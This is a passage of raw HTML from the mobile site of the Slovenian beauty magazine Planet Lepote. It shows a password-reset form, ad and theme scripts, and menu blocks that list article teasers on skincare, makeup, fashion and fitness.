                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš elektronski naslov</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošlji moje geslo">
                            </form>
                            <div class="td-login-info-text">Geslo bo poslano na vaš elektronski naslov.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://m.planet-lepote.com/">
            <img class="td-retina-data" data-retina="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" src="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" alt="Planet Lepote" title="Planet Lepote"  width="" height=""/>
            <span class="td-visual-hidden">Planet Lepote</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Vstavite v prostor za oglasno mesto: Zgornja pasica [ID: 25] -->
<div class="iAdserver" data-iadserver-zone="25"><script>_ipromNS('zone',25)</script></div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://m.planet-lepote.com/">
			<img class="td-retina-data" data-retina="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" src="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" alt="Planet Lepote" title="Planet Lepote"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://m.planet-lepote.com/">
			<img class="td-retina-data" data-retina="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" src="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" alt="Planet Lepote" title="Planet Lepote"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-31311"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/">NEGA OBRAZA &amp; TELESA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"89","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1493";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "374";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/">Vse</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="19" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/disave/">Dišave</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/disave/zenske-disave/">Ženske dišave</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="18" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/lasje/">Lasje</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="16" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/nega-koze/">Nega kože</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="93" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/nega-telesa-nega-obraza-in-telesa/">Nega telesa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="17" href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/nega-telesa/">Telo</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/test-samponov-dragi-niso-nic-boljsi/"  rel="bookmark" class="td-image-wrap " title="Test šamponov: dragi niso nič boljši" ><img class="entry-thumb" src="[data-uri]" alt="" title="Test šamponov: dragi niso nič boljši" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/test-samponov-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/test-samponov-dragi-niso-nic-boljsi/"  rel="bookmark" title="Test šamponov: dragi niso nič boljši">Test šamponov: dragi niso nič boljši</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/znanstveniki-odkrili-presenetljivo-povezavo-med-sivimi-lasmi-in-rakom/"  rel="bookmark" class="td-image-wrap " title="Znanstveniki odkrili presenetljivo povezavo med sivimi lasmi in rakom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Znanstveniki odkrili presenetljivo povezavo med sivimi lasmi in rakom" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/sivenje-las-melanom-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/znanstveniki-odkrili-presenetljivo-povezavo-med-sivimi-lasmi-in-rakom/"  rel="bookmark" title="Znanstveniki odkrili presenetljivo povezavo med sivimi lasmi in rakom">Znanstveniki odkrili presenetljivo povezavo med sivimi lasmi in rakom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/uzivanje-dovolj-vitamina-c-dokazano-pomladi-kozo/"  rel="bookmark" class="td-image-wrap " title="Uživanje dovolj vitamina C dokazano pomladi kožo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uživanje dovolj vitamina C dokazano pomladi kožo" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/koza-vit-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/uzivanje-dovolj-vitamina-c-dokazano-pomladi-kozo/"  rel="bookmark" title="Uživanje dovolj vitamina C dokazano pomladi kožo">Uživanje dovolj vitamina C dokazano pomladi kožo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/test-negovalnih-olj-za-lase-zenske-uporabljajo-strupe-in-hormonske-motilce/"  rel="bookmark" class="td-image-wrap " title="Test negovalnih olj za lase: ženske uporabljajo strupe in hormonske motilce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Test negovalnih olj za lase: ženske uporabljajo strupe in hormonske motilce" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/2148108805-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/test-negovalnih-olj-za-lase-zenske-uporabljajo-strupe-in-hormonske-motilce/"  rel="bookmark" title="Test negovalnih olj za lase: ženske uporabljajo strupe in hormonske motilce">Test negovalnih olj za lase: ženske uporabljajo strupe in hormonske motilce</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-31312"><a href="https://m.planet-lepote.com/category/makeup-in-licenje/">MAKEUP &amp; LIČENJE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"88","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "1075";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "215";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/vizazistka-ovrgla-trditve-da-se-je-kate-middleton-sama-nalicila-za-poroko/"  rel="bookmark" class="td-image-wrap " title="Vizažistka ovrgla trditve, da se je Kate Middleton sama naličila za poroko" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vizažistka ovrgla trditve, da se je Kate Middleton sama naličila za poroko" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/10/km-porocno-lic-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/vizazistka-ovrgla-trditve-da-se-je-kate-middleton-sama-nalicila-za-poroko/"  rel="bookmark" title="Vizažistka ovrgla trditve, da se je Kate Middleton sama naličila za poroko">Vizažistka ovrgla trditve, da se je Kate Middleton sama naličila za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/italijanska-umetnost-lepote-v-ljubljani-v-citypark-prihaja-kiko-milano/"  rel="bookmark" class="td-image-wrap " title="Italijanska umetnost lepote v Ljubljani – v Citypark prihaja KIKO Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italijanska umetnost lepote v Ljubljani – v Citypark prihaja KIKO Milano" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/09/kiko-cp-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/italijanska-umetnost-lepote-v-ljubljani-v-citypark-prihaja-kiko-milano/"  rel="bookmark" title="Italijanska umetnost lepote v Ljubljani – v Citypark prihaja KIKO Milano">Italijanska umetnost lepote v Ljubljani – v Citypark prihaja KIKO Milano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/baby-french-najbolj-eleganten-trend-nohtov-pomlad-2025/"  rel="bookmark" class="td-image-wrap " title="To je uradno najbolj eleganten spomladanski trend nohtov" ><img class="entry-thumb" src="[data-uri]" alt="" title="To je uradno najbolj eleganten spomladanski trend nohtov" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/04/nanos-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/baby-french-najbolj-eleganten-trend-nohtov-pomlad-2025/"  rel="bookmark" title="To je uradno najbolj eleganten spomladanski trend nohtov">To je uradno najbolj eleganten spomladanski trend nohtov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/moski-trdijo-da-imajo-raje-nenalicene-zenske-resnica-ali-laz/"  rel="bookmark" class="td-image-wrap " title="Moški trdijo, da imajo raje nenaličene ženske: resnica ali laž?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Moški trdijo, da imajo raje nenaličene ženske: resnica ali laž?" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/04/nanasanje-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/moski-trdijo-da-imajo-raje-nenalicene-zenske-resnica-ali-laz/"  rel="bookmark" title="Moški trdijo, da imajo raje nenaličene ženske: resnica ali laž?">Moški trdijo, da imajo raje nenaličene ženske: resnica ali laž?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/to-je-tekoci-puder-na-katerega-prisega-margot-robbie/"  rel="bookmark" class="td-image-wrap " title="To je tekoči puder, na katerega prisega Margot Robbie" ><img class="entry-thumb" src="[data-uri]" alt="" title="To je tekoči puder, na katerega prisega Margot Robbie" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/03/margot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/to-je-tekoci-puder-na-katerega-prisega-margot-robbie/"  rel="bookmark" title="To je tekoči puder, na katerega prisega Margot Robbie">To je tekoči puder, na katerega prisega Margot Robbie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-31313"><a href="https://m.planet-lepote.com/category/moda-in-stil/">MODA &amp; STIL</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"90","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "2264";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "566";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://m.planet-lepote.com/category/moda-in-stil/">Vse</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="21" href="https://m.planet-lepote.com/category/moda-in-stil/moska-moda/">Moška moda</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="22" href="https://m.planet-lepote.com/category/moda-in-stil/preobrazbe/">Preobrazbe</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="20" href="https://m.planet-lepote.com/category/moda-in-stil/zenska-moda/">Ženska moda</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/umrl-je-italijanski-modni-oblikovalec-valentino-garavani/"  rel="bookmark" class="td-image-wrap " title="Umrl je italijanski modni oblikovalec Valentino Garavani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Umrl je italijanski modni oblikovalec Valentino Garavani" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/valentino-garavani-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/umrl-je-italijanski-modni-oblikovalec-valentino-garavani/"  rel="bookmark" title="Umrl je italijanski modni oblikovalec Valentino Garavani">Umrl je italijanski modni oblikovalec Valentino Garavani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/zlati-globusi-2026-glamur-drznost-in-vrnitev-h-klasiki/"  rel="bookmark" class="td-image-wrap " title="Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/gg-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/zlati-globusi-2026-glamur-drznost-in-vrnitev-h-klasiki/"  rel="bookmark" title="Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki">Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/pantone-barva-leta-2026-cloud-dancer/"  rel="bookmark" class="td-image-wrap " title="Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/hlhihi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/pantone-barva-leta-2026-cloud-dancer/"  rel="bookmark" title="Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026">Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/kako-ustvariti-modne-kombinacije-z-gleznjarji-v-glavni-vlogi/"  rel="bookmark" class="td-image-wrap " title="Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/kako-ustvariti-modne-kombinacije-z-gleznjarji-v-glavni-vlogi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/kako-ustvariti-modne-kombinacije-z-gleznjarji-v-glavni-vlogi/"  rel="bookmark" title="Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?">Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-31314"><a href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/">REKRACIJA &amp; HUJŠANJE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"91","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1267";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "317";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/">Vse</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="24" href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/hujsanje/">Hujšanje</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="23" href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/rekreacija/">Rekreacija</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="25" href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/zdrava-prehrana/">Zdrava prehrana</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/telesna-rekompozicija-kako-hkrati-pridobiti-misice-in-izgubiti-mascobo/"  rel="bookmark" class="td-image-wrap " title="Ženske: Kako pridobiti mišice in hkrati izgubiti maščobo (vodnik po mesecih)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ženske: Kako pridobiti mišice in hkrati izgubiti maščobo (vodnik po mesecih)" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/telesna-rekompozicija-zenske-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/telesna-rekompozicija-kako-hkrati-pridobiti-misice-in-izgubiti-mascobo/"  rel="bookmark" title="Ženske: Kako pridobiti mišice in hkrati izgubiti maščobo (vodnik po mesecih)">Ženske: Kako pridobiti mišice in hkrati izgubiti maščobo (vodnik po mesecih)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/v-zda-zamenjali-skodljivo-staro-prehransko-piramido-za-novo-koncno/"  rel="bookmark" class="td-image-wrap " title="V ZDA zamenjali škodljivo staro prehransko piramido za novo (končno!)" ><img class="entry-thumb" src="[data-uri]" alt="" title="V ZDA zamenjali škodljivo staro prehransko piramido za novo (končno!)" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/nova-prehranska-pirmaida-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/v-zda-zamenjali-skodljivo-staro-prehransko-piramido-za-novo-koncno/"  rel="bookmark" title="V ZDA zamenjali škodljivo staro prehransko piramido za novo (končno!)">V ZDA zamenjali škodljivo staro prehransko piramido za novo (končno!)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/kako-sladkor-in-ogljikovi-hidrati-preprecujejo-regeneracijo-mozganov-in-vodijo-v-demenco/"  rel="bookmark" class="td-image-wrap " title="Kako sladkor in ogljikovi hidrati preprečujejo regeneracijo možganov in vodijo v demenco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kako sladkor in ogljikovi hidrati preprečujejo regeneracijo možganov in vodijo v demenco" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/sladkor-ogljikovi-hidrati-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/kako-sladkor-in-ogljikovi-hidrati-preprecujejo-regeneracijo-mozganov-in-vodijo-v-demenco/"  rel="bookmark" title="Kako sladkor in ogljikovi hidrati preprečujejo regeneracijo možganov in vodijo v demenco">Kako sladkor in ogljikovi hidrati preprečujejo regeneracijo možganov in vodijo v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/nepricakovana-vadba-ki-bo-mocno-okrepila-vas-trup/"  rel="bookmark" class="td-image-wrap " title="Nepričakovana vadba, ki bo močno okrepila vaš trup" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nepričakovana vadba, ki bo močno okrepila vaš trup" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/14046-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
